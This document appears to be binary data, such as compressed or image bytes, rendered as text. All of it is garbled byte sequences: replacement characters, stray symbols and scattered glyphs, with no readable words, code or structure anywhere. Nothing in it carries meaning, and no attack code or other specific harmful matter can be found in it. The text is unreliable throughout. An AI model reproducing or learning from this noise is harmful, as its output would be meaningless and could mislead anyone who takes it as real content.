��c�g�Ɩ�E�4�2�>p�U?�=���u� ��*4�If�]7_{Kv���(�������U�K����Q I#�r�+,�]��T�LMe`aVʞ�Q�f���U,��4�*餒�/�~i�Lǹ��v��s@C��C�}�G�˖��c�ź��u>�v�����sG��� 7q�=ץ��>�W���\ze���s#�+љϧ����Hq���j��!Jl�u��"j� �ײ���T��-;8U�w {�RD[���c�r�Π<m�'����[E*.v[�Ǟ��ʰ7U��y`�H�C`�P>N~�Y�F�SD�|+j�<��������]�ش	�	�c*�N;�}B*9�K�o8��.�Xߧ�X9����N���t�j҇p�!�PB����Z����^�{���P�'�S�:����Z+��i�Oo�U_ϱ�]\���Mh�%����kK�J�udˉ���Fvn�xsL"4�p`-%Zp�ԫ��9UgYMA��8W��-Ӷ�8W�S�p3�Rv��k��lξ�Ԩ8�x{�H2����.�����?s}������SP� �t���­�G�Z�N������샦=�[6}1'�#�qO��Z!m�:0?i�9���E�i4�u70���*X���a1Ҏ7T?TXP$����A:�z�!�H a��ހ��c�"}�Y����\�#IeV_�%��-�� ������ wA��K<*����TPA�)�z8֨���	i���	�9�n��N�{��Ӑ�H�
�ҳ��LB ��uu7�$��G�u&+���8�|,�w�v�$�uK���U$�
²⩗D��Ú��Xe��!T��Y���C�.�i�KZT���o���c��Q��×���-��7,�zX�,�R��������DX���*윔6On�( O
��5@�L�5�}���\����T���m-���w��J��}�����+����i9����I��ڏ�L{��}ʦYhzqih��`Oi�U3�|����%P�3
ȉ/��0;"�nȐ��>��[RfH�f�n�U�tu��N+�1���>�W	��}�-�_�(����N�;o�1���W���as�3sm�]S�~K%�����\8e|3�Z7Y��[|���{v��|�w�#�� _+Y�9������F�"��U�7�L�=�r���+�l��n)�<7 �F�ی�� 
�Y�-��3ʙ�*�O�N`+�%U^TNk��^v�a��B��^YgL����{���(ӯ��/�#���'B�a�Qm[�t���q� d�Ӣ�5'�����-^����x�5�/6�H��pւ= ��*|�O]E|8�}��O��R��ͦ��F���_�!��c�l'�\��N*_�O�}=��E7z�˚�K)[�lԨ��h� \����˖����<_�y|O��ֱ�b�-�_�^�M��d�n5������{>>>go��_/?5���n{q$��^sK�=�u�hځJڑ:��C���,���۫��|���gß�NQ�X�~�s� r�~���^g�͖u���6.,��z%4��m 4B治q�u�يN�MZ�Χְ�T��/ڶ�*QU�s�Q���A����j4G �M+�.��ރ7
�=���ޡl���S�Lѩ��^�nN���]xr�N|���į��>���R���<������ ���.�~<���'��]G�j=I��Ѹ�.]]�-a�����1����,�5o�i�T-��6���0�̧���� ��)��z�H�M�~�6��������� �\y��wa巊��>� ��7k��4O����e����;[�ݲ�����7�=/,�G�����d�mv����4�DFeR��?��H�K��Tk���Ƣ�P���缪\b��ZZ3Ϻ��	�*3gqGi�߹V˴��n
�i2�Ӆ7Wv-p!͐D�$�ZI��ΰ�Imv���,��?&?����_�=�W��q�����1�n<�Z���;�Q��}�A�#��px+���/x������Zd?Uێ[a��T��� ���>f=���6\�����8>蚬���9�ȥEw3�Sa:��"�Z}X�ei�,�y��w�L�2�$��͠�):L���h�)�0bBcp��KК�jj`G�Y�5�d\����H\yt���64m�ȏJ�u�qwP��R �!��R/�
d�y
�M��4�ʈ(���>���l�)h��h�cL�����`@ĠuV�h�hκ�ܗ̩Q6�v@D��8���tLs�
�?�8��ST�3��N2�qU֕Wԡ���Z
�x'�aJ�Sv'괌��k�� D0}EJ�9���T.���g�� ���a���H��+˱�H/-g�Q[t�M��쇰��,p8�@� t��2��2����S��
(�Ѫ9�c!LWO�(*$(�B�{��m-��C�����А�e�����=�>�,Ig�L�[��v��%�,��{'������ZeE��c������Ðr��/����=ר��Od����
U1ǔk��,X{�� �����+lk���+� iw��ί��-�Z�bThxgV�:�D���P��F��.�@S�i��_�V��MJ�ٟ�p	��}�?y����݇��\��U�3w� dh��=3����m%�� �[�iU�ߥ�P�����i�p�� ��{���W�� �_�ҷ�e{���m*T�Ӓ���O$���j/��ٟ>��tzuZv��+9������n�?Mum)��-���:fR�r�f�gQ�S~^�8T!���^���Ye~�h
�O1�*��������n��Nh�[��5�-���� ���>�U�@R���  ".]��4��&�G�Q�6�C��S|�ITX�
��a��Zp����Ne[ٖ�b�4��
��7De)1�z�{S��	��u�U�kF����O���	8c���lr�e���~MJw�m��� �����
�����,����K�W��R�&G��[\�AZ�l���<�@����R�\Cj�`�纸�I9&NmϗǸwU:�AT��G�����:���W� �P�lf��~��*T�H{*nl8�?3�ib�]��u���՛���\��h=���&;��n��Q�;H��P�m��K�S..4�����@]7	�?��1� ���ë
�%֣i~ʔ\Ѥ�?��-����ux~G�,����"ن�U��������k��u:N�4������c䑜�/�W����[S����N��Q�w��ϕ�.^w��e7#��:�����~�wZ��	-���C��/g�&<G����鯅�5�tk�߸Щ
t�c�� ~���<�ף����m��]J��t6�K���ַ��y�zO��Y��hl����5^��]��I�^_�����i��Ǩ��׺�)v�h � ��Ԭ�2i|�K�W^�n�4;~�f�����
����/�7}�S���!�»���?�����w�x�-o���Xǲ�O�� ����L�'���͗���8`uo�s_թ�[�Q�����
� ���5���d��3�e��Ϡ���D�Ԯ�~?�L���U&�֝C������p[M�,~AL�a�L2�>L��z.�K���;�IZ�#kn�Xh��g�'�mض�ä`�/ыO��D��msKa��%�q�Xe>�㯷���l5�~���';�@D� C�\ח]�s)k�F�q����AG����[�qӿl�CM�>En��X����Y딪�79�wgL�{��p��F9�ݖ���F�?+���y>�-Za�0@=�� �q�kE��8@਱�SMn��6�D���\P����Z'ѫ0�f�%4�*=M�\vQ�V�pU�i2W�Z
���;�=7g�ٺ�ջ+�9���q��n7q���_���EuJ��v��sQ�����:���y~-��� ^��e�y�x����4�w+U ��'����ݞ�Dz��(����I �=���� 㘎!�=su:��0�����l;s�~��?p&f{��@o�X�v��(���`�,t���e����Q�=���<ƪ�n07Uf|�.L�|-z�G��s�t���<B��ܤD�H�>ɱ��Y��'��@f�}1�
�l�hr�cO�l�DA&�z� ��V0�Hi�W�m�:ֈg�gn���|a��PC�2��+��\�p���-|��Uu���7G�3�LS+�����e^^>ԉ -�����s��d<S�e�[sB�i�ؔ��7�n���Y;��n�b%[픜6�Upv<;��10��|3�F��dH&Q"Br.���P� 쀍x�?t��ʊ-t�[�Ay\�H�D�
���
��
����	6�d���N����ڿ���;�4d@�����Y��N=��!+XN�vn"�Pnzz�@A��f�U	9��A�W�<��u#6�pAA��!� tE��y����q�Q��l2�Q'��p{O�� M��Q���#�
ß�R��UaӬ����?������*��ra��x�9��"���N�oo�S�Ԯ�|N<�������qx$�+y�͗�?�!��L�c�;A�#��F_ɟ��cҦڥGRqxT����;{yv�kV�C��*��]�בLfg�g����յ/���{J�'[-w��,{���7�e}E��	��j��b��w�]OL�U�s�}�Z�}ǰ\��Ç�&����n��@.{6��]���;h�9��\<�le���Hڸ���O��ZdO�D��!��e.:���>���1�Tg֗G$�>n)��_���Kt� ˱��E��sU��}%���-�,��m��M>�5k����u������J�|M/�1�ݶq��ZQ���Y]�_Uy�g���JvsA
�yS�,����� ~P8R��Wp��Z��KU�}
��p�S�N��Vz�D�l�l��oh��쳱��N:V�XT�ê�� �H��e����쭙sR��v��:��F��V�D�{cΓqN�ڥk�t�֪��i�֗`~�L<J�sۏ�K'	��H�m���6�mWn�����O"�`���ǝs�M}iB�WӮڤT{Is�:�L@#>Te��f5
���j��5���%��8���]:���U=I�S�m�
�u)4�ks��ٶ��G���e]6ʽ���u�W��=�N}S{D�N�MG��7}]�� ��c�1Ǥ`��r�:�)�ZTp�F�ZO�H�?�� R�q�9l�o3�;W�3�8�'$��uцN&Qӹ��h�W���2��i]-�wqM��Z��^�ZpߜH�eN��?Q�cQ��B���MB������ME�)�P�A�-�V�3�[�͠։��
d�7B6��䂺%�.�R�h �~��Y�ծ�6�-q�͇S�Z�zÇ0�A �.;���f�ݬv���Z��U'	1�SW�� ���Vͦ]oZ\֐F0g��9�v�tZ�.�����r&A�,lva��/[7z~�j%������l� �¤����}+��!����&w�i��8}D���ǅ]�S����6T��դǨN>�%�٤�\�c����V�ef����/��>m^�-?���jK/ ��sg�������N+�zg���JM�F��;Ore�X�<r��7+w�ꢙg��ϳ,Mv����'�qd��^b
ʬ�F���M�]�O`x�U���h74 �,��Myd*4�*���W����:Z��ub��@�*}|u����������_�����[\5�k0�c�~���y��n<_'���S�ٷ&\t۴A𬍣UlG(Z����)�'���S�Oꗲ��p~i/t�8%�uxܗ�U-�v����|�TbL���\
��qo�lg�=��L��:����ج��1��-���hi3Xq�t��G����;�wd���%�xA�ݞD�Ts�4��ٰ�HAR��! ��S��`�(6ui�[�@[x,��A-��
Ӧy,-�1K��eg�����B�s�uaI|`��L�F�Wd9��+F>�j�GW%�=~��*~����OvW�)_p���zWl�RRifɅ�K�>#[o�i �_
���|hkZ������>��lG�� �U�zHh��e2���Q��l�@D{H;�%��!2��'��P?o���1�����Ơef��DӾ�%H���U���?U"E,P]iU��k�L�&p��k!� [a�>�,�}�{G���&dh�o�Aaj�-%�@���Pm(�� p�A�)
�� �~| �� �<�*��NG$�@'� ��Sqc�q(6�5r>k`��ѭj�Rfs	n�G�~&��$�h�Ԟ76�]�G���Ul��y��Ǌ�=QSX�jW�U�*T>�O�^��X����KkϘ�ц[���Ǩ���G5_^�}2��~ɍ��Qi�*�\����ɧ�u��m�]������X�/U���r�-�e����|g/7�5&Ԫ��vc�����^�f��c�֭sl˾u��� ��n?���s�W&yI4��?::Ӧ�[[Kv[[[Sm*t�0ր ���5�M�&m�]8���M�����Vy�9j��u�������|u����b/(���o��q^�qKstv7�U{kl�y��_��j���^���W�K��ʁ�XH�1��9ñ�H���l<�#�|��WX�?�\��U:z�l�Q����v�t�L��n2 ��<c$��g������5�������}���ᵫ����G�'� �Q���1�+��+����Ӛ����YjVo����Y^��e� ��+���go��̱�.Z�~k��_�'��4!4�`a.#i�܅�8�'��u�l��=�T�QN�쥂����?�+Yf�XY'������(�#Hv<(֗���l�5��!V�kͼ喙S�[w��Π�H Û�ZJ�^�NT�;q_C��n.kU�]R��%�{I.���I�g�=N^_���̨�Ƥ5�A��fi[4�*��*s���υL��e���ڡ����HIc�%�'�|��,���K����u^|2�����ST���j�gZP#����h�i���흣!�..yJ�Z�Kٽ�{����&��}^7�7�իi�:i�Pp��%i�l3�W��k�ÛRޘ��s�!tL�yx�{�<�]V��X���+��n��F�L�Kgʻ+4k[ �F��� �`��K�d���-<}���ޔK}0�5�Hx�)�>��Q� t}'9�$�Os�럧U9�A9�!G�G�0�,Ál�aRv����K�I>ˠ��KK��*,�,��I���R��� ��ilS)?籕[�{y ���k+w�]L���B����+�ili���a�sF����Qf�j�f�s�x�em���Kӕ*i��k�� �Oꭺ��7���kj83��0~�j��k�/[����qa[c��̵Ò\�O��?SOg蟈V�B�1�[޴z���v��^n~;�/��� #<Լ�/NԜ��@�+FX��ҵ-�n��x��z�����Γ�T)�� U
��.�8' Vf�*匋n�
��8YV�ۥU�x1��Qg鴼0�g�V�EjEV���î��i���_ŞXe���|8�f�o�����u?ܵ:'��n?*���9_A���go��|k�Cqin	&<.��Ϩ�Uİ�̫�U��%J�W
o8*b+ͯ�r��R�8���<���Kf�����-�V��WX�swr~���4o �pZND��mV�k ��t�f�>��`���1���|�Z�۲*�������X=$bA�p����5bK��)��.� ���VBe��; �� � �i�o�k�0 Vr�$X�j�ZmT��.�V��i�\CJ�vl
�d�@*�-�v�J�
T��G�r�Kڂ���b���:��!]e�}<)ao,���h��5����[ޙN���$pV7��%�C_N�1�N�9�j��/�VM�>sO?I��؏�h�����C��I�4ǣ�;|�;9���썌k|�@@=��k��B �A& [�P4����*Ee��U���e 1$
��I.��Nq��N0�������sg�!��Z&X3���ȘF�g�*
	���l�A��I��yA��'h��@�?��r��G?��Q4���{���A_Q�A��#�q�� {���5�bjzn�c�0���8X�.�^�U�^���'�er�|Ӡu%� S
����[PԜk�p�=��WG�Ɏ3��?Y��U��F5���%i����O�ri-iUcZ9s��� N��Is+?����gzuc�|x��j<�/�s� ��~��x�ю�~`���*�e�[�<����O�i9�4��g��|�����1�߲˵j�ꮷ�d�\S���g���~M�������_��e�U��hժ�H���'�	l� ��旵r����3�
>t-��ޡ�6�_��U3�?F��b�͞{[���>�R�s�F3u�U`� f,�~�2�Sk���g9 ./$��Ἴ�.(Ӻm�j5�q�;�^fx�'���Q��+}J� Nu��tl+� T���c{�~	�۶U��K��徟=�[Iկ�o����/./k��m� t�� ��$�t��O�pe��c��� g˫
�zo�*H�N�R�j1��Zp�o>E��7�N������~#t�.(�������J��潮trF���~\n:e|9K����0�����J���^���J�]ھ�η�l ������^����u_RSi�eq\]�-��G�U�_t����;$�z��;`*�~�f���q�*YW�ń,uGO*�;ly*҂ wZ{��B��j��{SP��	����1
�=%�ҝ�j4=��S��j�&�U��a���N�o��3˖~�M�Ne�}��R���U��E;R�J��sI�H�@´���8~J�%�U� ��+ʅU�C�ʶ�S_�ukR��״�=��]<��9���i���J|��&ZV㷆u��l���	�P���vk�� �v�v���iN�!�0����-�Zs\7�Km,��Ke�"9K�O�T�{f�� ���1�H�h�;���[zԧi߸զv�{���$�~�W�|p�۽5�*��4P5݈?�ͯ���Ӥ����%L�Ī:P{���H��/��%�����V��o�@7N��303ʟ�W�̺�6� �vOm��;n�sqo�H��3-'��8G�]mT p�1�v����it���9�*���o�n��!P@k���],%�GO�uB	#��ˏ�2mL��9�,}�^��Ѻ2q'4�e+Ѩї�<b�U:����Y�%��M"Ԋa�ՙ^������ԦHsO�{,����_ŞX_h����jSӵ6�� �a�����a�e��<>�q���7����4MSn�x\�;2��6�W@B�L�ZѯªSP��~d�Nw�2B5x��;�74�L ����*����p,���cz���z�­���nm��2g؏!i��ya�}�}��������_h�$й?����o��x+����~����x�����'3�z3)zy�M W�r?%u��eP3�8WV�+��ޚwU)6]5]?r�"�])�o?�N3��Z��\��d��ZD#�is�D:G+Y����k�
E�J4f�pc�~��s�I��O9�u�v���2Wq���赀A�vN+�'��Ǡ�Pڋ_Ta��-��l�*��8@��vL{ʃӞThO�`,�}ԉ��
�}EZ3˴�X=Ԩ��xD"�nǲ�!\�#uAzL�W�l��I*b"��K���L��Osۅv*
�%q�uzy��ޫ�N�@:��J��g�uM�̶�i3��f<���º�K�\Zi�4�L��(m{O~� ���@@aۂ����Oi����pt�����($�a�2��4�V՟�S(	NpJ�4�Β�JG� ���tUn%�J!����2D#;�G��J�2���4�l{Q�dU�H�'sPkt�=�A�����PKo�@�G��ac���w�y��ʎ�g��c����
�ʑ��O�{(���ֽ�U�����E~]��S,���m����|_�ߨ���� ��2A<y�y5]x�xzփ�ҵ�J�*mm&45�h� @r���|:��6A�o�G�as�ѩ��h�	2��cYlр�K4���%ik��2��͸'�@UmDp��B��Ӯ��)5�y��J�t�QSӫ��Ϧ�?�#������]=V»*�k������n�����Z�V=�-}��ɶo\��+E��[���t}D~�S/+||W'�k� ����ZQ��\��n^٘�^���q�9�I+�N�f��A�2�,�CJuF��U��i(ht�F�el��'?@�Q���x9\�amڽ� ��GY|�Wm�Y�[Q�k��(�[�[D�tH�W5���lY���Y�#�9=�{B���]n
���P�%�KM�X��[��G*�*�<q�N�T˰�p�1��3V{�!9* j�U���UG��w�)�]#Q��D��~J?��P�[[��)�y aVy,�L%d���ew9֑K�C�����[������K�G{@�fB�|?j��w4���<����T�Y�*���/�tsM�͒��Q��_�o�>$�:�~��辡��� ������y���_�-��Sj�{N�n����v{J�����ҫ�]Çc���I9��k�fO
�K㝧QӜ�fL4�>�T���X��6��D����r���u{4u���Z5���=�����ͱ���.�'1ܕ_�#WӝM���'���+��S,64��A�..<D�� a�Z�3�=�k�;��U����Q
��7p'�|�����y�tn�45E���߁��I'챾i�L�k�}CmnʻX)�6@sNg���-�|�ȣ���\�.� 	2���2����ΑI�j���m<���kJ��V��B�C�؞�E3�WV�;�Qө�c���$��� ekw����]2���=mQ̴��M{����P#��T�.��Ƿp�/��	��9�C�`����جr�g�������+uV������ ʇ�� �ۿe�y|^�>������W��h��p�ar��mE�q#+9g�XSz�*��H�	��;��PE���.��D�F����3����wV��]ѩJ�&զ��x���eq����W���ú�G�iԍ[���]H{y��^���}W��.���~�Is+��9�x�z�+5w���7�i8�˲��oO!��-�\=/.�?e�$cnՏ���"$pB�|�����0�!�p#��t��V��c����n���R}B7
T $�W>w��ӣ�;�z�/��q�\�N�^>�ےZ��gw90�%���G�s����a�`a&�a�{)�WKS���UR�n"PX��b�����
�ϕ�YS�!JC��!���Һ���^��Qj�O�oL�wL�1X����^t�LަeZ3������C�Z���꒫o�nd�K��>׭�=�̒�x>�M�:�I��7�2��z~�^��U��*Qk���iȴ���+@B����yE&\�`B-��c(�$a���@R%d>��s(N�����J�De"=rZ�LAE2�GQ|�8F;�)tѶ#��Qt�2PPk4��K������u9�҈\�A�#�\~�[�"�.=a�C�q���fݧܠ�9 BPS��Pq�
(�-a�直�y�*�Dy��"%��AM�j�ҭ*Vy�'=�9�&M����^j���gI�N� �W����<>��K�*lh���y�y7^��4�i�/i���/hӆ�D))ј��LV��pp�K����� ��D)қ�A:�8B�V@��cڨ�hx�G��}�~��9�5�m� .��և� �9�k�Zc������}�8ѷ.��=��;�R�<3�:�sp$�Y������E�4�
si�� %enӪ����#�-�Ӗ��ָ]"�&S�<�n�eF��ɴ�"r'ꪔj��p㶳/�-Jb�`B�MwL��1�������-�\َB�����Vͦ]�托U�/,
�G�e�ֻ��!f�L���p$8(Ƈ|̐���ҩ�C\�-���̅[tg%W`Q�L�Hc�8E�h�d���z[+*%ť:�
�"xVVi__E���Z/S�gUoT�ܰk��TA�`O��}�Շ���t�Í�Y��J��E��w�5��|��$�S<��,��cX����h˪�����Ժҧͪ�n���`�=�WE��tz�$���Ŀ������:��F�K�jQp�~˯���ry<s�%WN&я4�PăI��vc\�!�P����ݤ���V���z��+aJ���;�渁�dO�a��l��M1� �V��c[����Hp<}*��piG�[������G���	anj��[������/"⮖�uF�d`0�O�~ʳq|��C��Tu�@�B�7k 8�� ��ei��P� zf�aL�jg6�j�M�cZ�3�|�rk����cBϣ�t�m�wF��Y�������W&o>^�^I�|<�T{�V�Lq�.�4�l�[���-*jnk_Q�e�\'�����V�:k�2r��1�_�|Q�qd��e�A�Z���+'��o����_._��F�˽3��S�^�xϬ��?S��r�>L�ޯ���|H�����
g�����s��4�� �*���'�,�x[�*j���C8�imyb�� ڮ� ��� �y?l����lW����[�i�^[�!�~|�S>_�^Կ�~����.�NlU����~?���䷕/�����f�M�U�i��L8~`���5�� ������S�镜��%��0ZDq�N_#�+O���^���/-�-/]t\����*� �� ���\�\oN�1��W�iګCC^sfR�Z{ֹ��+��Я*���P#��##� ��ʷj���e����R�J�ӹP.i*Q�Zp��wB�9\zO��u��"�/t�b�BIu��_�<���^^����g�3���!u���+5�^�8�A�W��^��_�s(��;�	v��J��r��Q��� �T�[��i�Z�];J�[�S-?����V�;F./*`�;��L~��>�����o�R
2�J�λ|me۽=�X�G�G( ��@�������$"g+ی�;��~�:�wL��>��G�1��j�Q�kE����B�����Z3˚�E�sA8Rˢ\0bQY�(N0�t�S3�--�l�ZZb8Qf��j(��׸�
�X��x.9V�U�9V��go2�"��*�僲�e;W�Sk�(��^����6,�ν�45����>���� �:I�r���g� .�m�
��%����i���#9El���EN#{`#]�}���A� xp>�8@�8@F ��p�C<".��tF�c�W��!��wE�dJ���;ZM���E�-j��n��3�4vΖg{���'���� ��b��a�d\�L��Dp7�;�P�Aj#� M�9�� �է�gǄi��!��9T�PA��( _��Vy]:�O��_V��V w+���l����t�������yy�.W���2F���6}0�^v���@ƋtLU�n���. �I�w.[E�ǖ>Ԣ��_X��i!WV!�CI�B"W 2r�h56粶􎔷�����>���ߵc.wS'¶���ʃ�S;�k���p���(��$����d�k}�)4iA,-�¾."u6�*���Zz��R���Z�d� �
����,��/*���{-խ@s�4��\��~��Z�-#\�kh���PQ��]�\�_O� �S� ;?�wRcoKe��g���-.è��JBo+�`/�G
��ln�6`,�kIv���
��*�A� FP7<��K5�̪ꆹ���Y�鐚�<&�^G�I�$
�9��\(z��t^��*_뚥��eLK��Vm6�93쯏�<����;��z����}�f���J��n��C�@�n��� T�~�����&w��q����k�n������[�}3H���uZjT����A�1#����_����o����|��u�պ��ڥ�Ωrn/k:��� 	q�����Î=G��/u�h��ڝ}#W�R���&�5��>��mzc����d���>Y�'/C��ܼW�;���1�P�m;M�Z�r�w�uh���I���p>
�<{����e��	��4Bڭq��Qw�p# �H��z-G��
=kJ���� �y���FNq˚���M��^�mR�u��p��4� Q�)l�if�����H��擁�,���Χ�9�AԘ�0D����!&��N���2���cq��}�-F��>M:o��F\Cd��t�m�k謬[^��o$��g���J���k�1��<	���t���Zľ��mD N�e�>X�IwoShuA�zG�S.�Z�f�hi��3L��/� 3���oiT�5����Q����%�*�$���9Y%��xL�������/�L�e(���j����4����|�{=[?��q{�  ��S� i�釀��T��Riۀ2B�) T�n��`�|V��Ե'�WM@�Э/Z��[R�8�3?��U�����7�M>��Ch�Py������� ���u~���C��Z�ղh�z�iv���� �8��[u����-3TM�x{$88G�V�2�F���x,جX�O?E'��t�T5��(��x�(�iC���U=W܈U 3�QcH�V��0�U})�&=� �	��|W�um��m�)B�͊u� ������afܿ#��>?��ms�_����4n(<�����������_�eq���T�� �]�H�D���$��L`��6��s��Uj뾟���o��0?��� i�E�:�����Ϸo���HTj�t:�,�Ee�K��t�=�P��%�w>��M~&!�\t��obp����cu@=�>�Z� ǅh�4Ga��)/��.�+�-�"�B1
T�i*��τRK�2��.��^KH�}��/x�y�)�jeҚ��0���&Iʺ2��� Tai�lY�d[Q� ��єC�� ?Ux�k�&��
�t��>&�_Ы�{�����=�|ޓ�oɣ]����b=i�FUu.?��9� T_��@@��;N{�ge�h�dd u1@@���{]#�
ɘ�}:K��%�]h�s>},�K $���H�N�O���=�K���|7�?�N}���;� ����j-I��F�������>Pz��)�9�Al��]���| s�  ��S.�x�A�=CD��q��!Y���'$����3}E��z&�ר1����5�tx|w<�:F�����+��g���8Lg5�� ������U����� �B��u�e6n>�l2�Jcv��q��{�+^�}8 �T�I�+�	�9�cyf�M@Si��i1��3utkT�u�����,t�x
=�/^WV��r���Y�S���=����`�aO��h=&U���я�"�D�m�W�KwSiS%��&S�KAQhq�<��h·D�B��FЫ�nRƘ�^C��൷ĭ*�k[��GQi�7n�h��ֵG��ݼ�S��2����f������3�,�@�����«H�MG�o���`��[�M���t�����I�]�Z���jzU�7л�v�T=��A�"
��ǖ=�f9̺N��=5��;9_aHQ���#�*��0U,�e�u]�e���{����Rj�+;|�d�F�R3!=jA�]������t�79�0ց�'��.]��~���l|?�ywV�ҵn�Ԩ�ӫCL-�l#�j�������盇����W��� m�=Y��=-�\t��F�Pf��N�q��\�.2#��!{����>�O���._�^=y_��)������|�[��\�	l��q_��8��e�6���^.��y��0���O�mIi���A���w�ְ�N�F2�߄���c�M�;��Mx���&�
;�z����co���7v�e�*�?���;�z�x��>_����?��s���'ڰXj�-��a���܏�.\q�:�ߵ�U�GQ1���ۗ5��"FO��ajꕗ�߽ڵ���\F�	 �~����>��w�m�*��������$O��E%Hm�+�
��Zi����È��s��Qf�=���ín�N����_v�,�T�R�4���l7aG���\U�ۦ�D�o�-�׉���.�D��om6m��/MP�m��G8���Z���[�1�Zj0�dv�vWՑ�t�}�;o͗Tn��s��em�:L���z~�u\��ˌ c9���Ӥ�->	teޣ��զ����$�/�+�˞���ɻ_p�x���-���Q��`0!p:�˕�@m��	�m(�ڣ��j��pw�>�WG	$��I�]�����3d�a�sa֢҉�]s������������-2�O3��=C�+��3^�w� �v�v��pT�i��?M�b��:�k�<cp�>��<u�SF�"��>g�ZM��U�	SqҦ>�;�Uu��;�3�2�Hȑ2���A�T6d�4�����c�V�I��]�2�q0V�����w�f�l��C��������}��-���� %�{N�R�H�Ϻ��R�l�?k	�¼��=OC�!��N����0�ܪ�i:VN�|\�1���͜�3���@��^y-a8\���o��t�f��0I< �V��P[��6ѩ#2�O�;Zp�Wda�t��c>TQkG�'nePY�`����bT�4=�p�:E����;��l �]���ҭ�?	�
U�2�D����QJ���h����C��urfu\�ek�:���V�VM?F�ӎќD�JA�eu�m���g��g�|P�s�h�Zי%en����rY{��8vm@?E|G�S"�����d�pQ8����Л�i@��@@f r�A� ����y������E@�KЙD�$ЕL�h����ݠ�g�mU��4a�F>�'�;�C�B-��TnH�Qt&�p��I�Y\G7������ (AЃ����8{ �����C'0wʱt��U�m��J�" �=υ����c플���K�d�����|�K�{��iij����X����#��R[H5�@�F�8�Sˤ�S������!���.�iD�t��/�)�/ Uf�1J��Cd��;�=�\|�;�2V[��M�U���Hr���n�5	���U,�ocp@�RƂ����t��6ǰZN���!gfڏI�g�(�Bm��s��X?
�d�D�!Z	ԏ��/`�HS&�*2|)Ќ�@ϔ��uh�Tؔ��LV��k����|h�]k������q��(�|�wc�Ov�c��7Je���s��+~�� nt��S���������a|�F괜sJ�s7FZ�4��g���g�~9YQE��K��ߐۑ�v��������v^�yq�קT#w3�`�ǘ��J��l:L�Y�eu`=�2�|Q�\IϺ���5��jkת�T�0�}G�Ɓ$�x ec�m��s�t����umP��i�M.�wj��� H0~����<�3�9~�?��:oඉo�uZ��渷�kj��t��h �~����xs��H����	�xΫ� ���5���i����GU�}N��U�� ����=12��xI]3��/nO���A�� hgS�u]G���n��i� �x���x�3�o����� ӏ���^�_:��Is:����&4�m����� 6�o�%z>?���.'ɝ팡�:���L9���=�0�䓇5�{�F�L����	4����]�&��0Gx��el%Zl���ʥ�?�G�=�$Sc�i�y�^�F߶aV�,��_���a�m�Z.� L`0 89�=ʦ��|�M�����	��[B�i^�9��)��4�->й��?x��yo�/h�C|�k�t���N����8�'���
�p�O��/����?Y���6�&��n���� �|yq�.����^�R;���������ɾ*5�[a�j�CjqM�\�?XV�	��qouN��z[�T�8��%F�b��m���4��2��8�� ~V�p�ϵ=�Ѣ��1��0
���fՙi����&�JU�Th-��I��-n{��K�)���츞���W�Ef_������	�w�rK[9?s�,�<6�md5�i�-�R���9�4����W֭r���u�������-��a2������m�Ɯ�˻����u	�����|���`�����|2�_D�?��:N]�i?���m2�H�����.t3*	F�� ��I��$�N�O5
4����pi��>DB�.յ�Ε�'S��yi�Ҹ���hTt�Q�M'8�1���-6��f�@�����
�P���2��8R�.�}Q�ʯ	F�s�g*=v��qvI'�Qb�T^�0U�h�kz�iK�z��}o�!��;�|��sy<�x�T�ν��i�G�\1ִ�>G��i��C_k]�O��x�jSdf9[N�H�� �O��	͑ܠ�t��hթp�Γ���\�N�;n�_B��@�W.n�i�f2�l���Z�#���5��J�f��PJ�$8#e���XEmj43L�!.�vt�:eWK,�ou=3ʅ��BkLjU3 ��>��!J�ND��;D���U�O�dVf���J�K~�д�*��tO|�H�J;�'���3T� 	�\�Қ�yfHǺ�L~�� �]����0����W�,����}���V{,��f~	ܛ^�g�Z��c��V�h}Ɲ�V���۶��Nݑ�Pq$F��{!&�q�B$��@V� �(ǒ�@����e��^O~K����h�h<$(��R�2�� Կ�.4��Uh��5+g`�Q��dr�e���]İ[^�1#(����<��Zi������otnxB#D���74��_n���s8A���
��S,�`�k,�5AA�.�K������'����a��ZZPkayoAimFb�8@V����%�f����W$�0��u�5ebM:p*�w�it���V�D�i4�Ѯ���hK����W���Ev-�?$��sf��c��z��Ԫ�۠˾]�c��weLr�[�#i
M4�Mb�-gJX�R�HY	4Ɂ�TyD[��s��G6_��|��(�G��	�?	QA��:
D� D�g�#�d��_�
�)'
۪1�2�}�i�~h?�F�D֬�FT�V���*�Q�����V�J����î���:↟yV�Y��麝����C��e�'�>�m�]���Ǘ��W���;Amw׶]MD�5�o�G��Ka?yK��|>NX�^��� �"��u>���e�m��7���� �����O2x�r߉��u�❩�%��J S�R��5�i���a���9���i� ������ ��}��H��"6�ݗ@�g.s�$�-/�ʧ� ?���������r���� ��Q� 2���`g<�	��m�����y7��g�T��ڏUVe�zg�Zi���.ao��9����ø���y2�y���c�t=$�6=A��i���w�)S�L�"'�u��6����h�u�\kz}��V���5�Z����
�k�g#9�Q\��vwV]i?�V��W�v�Z��(�j4Z�P���%��� NF%h������(��juh���h���]4u:��(i}=c���YemR�p�T�vv�K��
RX�v�������J���V�Z��� 8FZH���*`��igwJ����j曞�,s�$@��a��2֘�L�'�dk��"�Z�k��-$9�~�� }�j��78���� [����\��$;��
���eio�ԩ[p��~[ù=�G�*�݁�2<n�φ�w�.4}E��h��ڬ4�1�{��y�>۱�|_����/M]Ƣv׳�?0 i
��x�׏�~�>��nyK�?�޿N�����v״�pߺ�[s̹h��n�hWc���p��Ӵ��쩧T��j�΅�2��ٱ�F��#�q�U��M�i�Kn-�n���^<G�U��?팵�ˮ[_���@���J�N[��݊���I,i`#��>ҫ'-~�-���U���02L�V�f����J�l�����F�G�Tz�2G��*�-��w�QۆI2?�&*g��)����M�ugm�3�8Z�u�e9�m�_�*���>��d�i���J��� ���au���,n��}�f�k���
�zI�pq�TY��kiL�g�QYs�M~��ی���)y�OSp��'�����B�T{R��?̫q�)IV�A®8(��p#�����#��0$��f�*ތ�ZIdWHo� ��kd�	ׁ�͂��(�7���4���V���N��K[�=.�����y�Vu#�<	�i�;s��ź��7|��]=��Kǎ���g�c��K�\\FW��y�\���A�ə!tkN ��+�
����7�e`�%��it��5�q$z���E���1��
����|�9�����݃Z珕=�d�Qr���@:�N�	t�(5Z%4֒<�m�V�����TA�(6=�:��d]Y�����/IOv�+2�&��Gu}�J�J��{�E,�(�� �uF% ��kӅ~�T�8P�T]6Uⱜ��YKچ��<�V��*���*���KF4� ����-��|�*ؼ�Ʊl>C�ǅ�g;h󮪱5t���,<*�+�
